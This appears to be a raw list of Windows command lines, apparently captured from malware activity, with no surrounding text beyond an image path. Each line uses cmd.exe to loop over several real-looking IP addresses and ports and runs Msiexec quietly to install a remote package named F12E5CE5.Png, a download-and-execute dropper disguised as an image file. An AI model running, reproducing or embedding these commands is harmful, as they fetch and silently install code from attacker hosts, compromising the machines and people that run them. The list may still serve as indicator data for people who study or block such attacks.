 "C:\Windows\System32\cmd.exe" /c for /d %i in (1.248.75.8:17182 218.93.235.214:16886 103.107.189.100:19642 ) do Msiexec /i http://%i/F12E5CE5.Png /Q
"C:\Windows\System32\cmd.exe" /c for /d %i in (61.174.50.5:13321 188.64.222.99:19560 103.107.191.133:12668 ) do Msiexec /i http://%i/F12E5CE5.Png /Q
"C:\Windows\System32\cmd.exe" /c for /d %i in (103.107.189.100:19642 222.174.234.150:14294 103.107.191.88:18507 ) do Msiexec /i http://%i/F12E5CE5.Png /Q
"C:\Windows\System32\cmd.exe" /c for /d %i in (120.192.114.93:18952 78.141.219.184:17508 177.137.96.14:12264 ) do Msiexec /i http://%i/F12E5CE5.Png /Q
"C:\Windows\System32\cmd.exe" /c for /d %i in (172.252.88.19:16501 85.234.12.242:17742 188.64.222.99:19560 ) do Msiexec /i http://%i/F12E5CE5.Png /Q
"C:\Windows\System32\cmd.exe" /c for /d %i in (36.153.114.246:17881 78.141.219.184:17508 103.107.191.133:12668 ) do Msiexec /i http://%i/F12E5CE5.Png /Q
"C:\Windows\System32\cmd.exe" /c for /d %i in (117.187.136.141:13405 177.137.96.14:12264 95.161.197.174:16553 ) do Msiexec /i http://%i/F12E5CE5.Png /Q
"C:\Windows\System32\cmd.exe" /c for /d %i in (36.153.114.246:17881 120.192.114.93:18952 85.234.12.242:17742 ) do Msiexec /i http://%i/F12E5CE5.Png /Q
"C:\Windows\System32\cmd.exe" /c for /d %i in (120.192.114.93:18952 78.141.219.184:17508 61.174.50.5:13321 ) do Msiexec /i http://%i/F12E5CE5.Png /Q
"C:\Windows\System32\cmd.exe" /c for /d %i in (116.5.185.142:13518 45.63.85.243:17783 222.174.234.150:14294 ) do Msiexec /i http://%i/F12E5CE5.Png /Q
"C:\Windows\System32\cmd.exe" /c for /d %i in (78.37.27.188:17816 177.137.96.14:12264 95.161.197.174:16553 ) do Msiexec /i http://%i/F12E5CE5.Png /Q
"C:\Windows\System32\cmd.exe" /c for /d %i in (45.32.148.116:11042 219.138.227.119:11355 42.224.142.225:17222 ) do Msiexec /i http://%i/F12E5CE5.Png /Q
"C:\Windows\System32\cmd.exe" /c for /d %i in (85.234.12.242:17742 61.174.50.5:13321 115.231.56.170:16122 ) do Msiexec /i http://%i/F12E5CE5.Png /Q
"C:\Windows\System32\cmd.exe" /c for /d %i in (45.63.85.243:17783 216.189.159.94:19063 45.32.148.116:11042 ) do Msiexec /i http://%i/F12E5CE5.Png /Q
"C:\Windows\System32\cmd.exe" /c for /d %i in (61.191.137.30:18780 95.161.197.174:16553 120.192.114.93:18952 ) do Msiexec /i http://%i/F12E5CE5.Png /Q
"C:\Windows\System32\cmd.exe" /c for /d %i in (45.124.66.36:10305 110.255.136.105:20097 103.107.191.135:12857 ) do Msiexec /i http://%i/F12E5CE5.Png /Q
"C:\Windows\System32\cmd.exe" /c for /d %i in (120.192.114.93:18952 78.141.219.184:17508 188.64.222.99:19560 ) do Msiexec /i http://%i/F12E5CE5.Png /Q
"C:\Windows\System32\cmd.exe" /c for /d %i in (2.135.214.120:11445 117.187.136.141:13405 61.191.137.30:18780 ) do Msiexec /i http://%i/F12E5CE5.Png /Q
"C:\Windows\System32\cmd.exe" /c for /d %i in (103.107.190.74:17180 116.5.185.142:13518 103.216.155.59:16939 ) do Msiexec /i http://%i/F12E5CE5.Png /Q
"C:\Windows\System32\cmd.exe" /c for /d %i in (78.37.27.188:17816 61.191.137.30:18780 117.187.136.141:13405 ) do Msiexec /i http://%i/F12E5CE5.Png /Q
"C:\Windows\System32\cmd.exe" /c for /d %i in (61.174.50.5:13321 78.141.219.184:17508 137.220.38.255:18156 ) do Msiexec /i http://%i/F12E5CE5.Png /Q
"C:\Windows\System32\cmd.exe" /c for /d %i in (78.37.27.188:17816 78.141.219.184:17508 78.141.219.184:17508 ) do Msiexec /i http://%i/F12E5CE5.Png /Q
"C:\Windows\System32\cmd.exe" /c for /d %i in (78.37.27.188:17816 78.141.219.184:17508 78.141.219.184:17508 ) do Msiexec /i http://%i/F12E5CE5.Png /Q
Msiexec  /i http://222.105.217.221:17104/F12E5CE5.Png /Q
"C:\Windows\System32\cmd.exe" /c for /d %i in (80.65.162.122:11615 103.107.188.9:18409 222.93.121.59:16901 ) do Msiexec /i http://%i/F12E5CE5.Png /Q
"C:\Windows\System32\cmd.exe" /c for /d %i in (95.161.197.174:16553 137.220.38.255:18156 85.234.12.242:17742 ) do Msiexec /i http://%i/F12E5CE5.Png /Q
"C:\Windows\System32\cmd.exe" /c for /d %i in (78.37.27.188:17816 117.187.136.141:13405 61.174.50.5:13321 ) do Msiexec /i http://%i/F12E5CE5.Png /Q
"C:\Windows\System32\cmd.exe" /c for /d %i in (210.16.120.165:15672 115.230.126.27:17916 160.238.189.5:14712 ) do Msiexec /i http://%i/F12E5CE5.Png /Q
"C:\Windows\System32\cmd.exe" /c for /d %i in (193.248.167.122:11617 106.45.11.81:17777 158.247.193.37:10731 ) do Msiexec /i http://%i/F12E5CE5.Png /Q
"C:\Windows\System32\cmd.exe" /c for /d %i in (103.107.191.133:12668 2.135.214.120:11445 78.37.27.188:17816 ) do Msiexec /i http://%i/F12E5CE5.Png /Q
"C:\Windows\System32\cmd.exe" /c for /d %i in (61.191.137.30:18780 61.174.50.5:13321 115.231.56.170:16122 ) do Msiexec /i http://%i/F12E5CE5.Png /Q
"C:\Windows\System32\cmd.exe" /c for /d %i in (61.191.137.30:18780 61.174.50.5:13321 115.231.56.170:16122 ) do Msiexec /i http://%i/F12E5CE5.Png /Q
"C:\Windows\System32\cmd.exe" /c for /d %i in (78.37.27.188:17816 188.64.222.99:19560 61.174.50.5:13321 ) do Msiexec /i http://%i/F12E5CE5.Png /Q
"C:\Windows\System32\cmd.exe" /c for /d %i in (190.55.182.59:16968 183.62.179.181:17209 45.63.85.243:17783 ) do Msiexec /i http://%i/F12E5CE5.Png /Q
"C:\Windows\System32\cmd.exe" /c for /d %i in (218.16.212.51:14729 45.76.217.180:17128 103.100.159.253:18108 ) do Msiexec /i http://%i/F12E5CE5.Png /Q
"C:\Windows\System32\cmd.exe" /c for /d %i in (123.245.52.43:12279 103.107.189.83:18032 103.231.30.86:18258 ) do Msiexec /i http://%i/F12E5CE5.Png /Q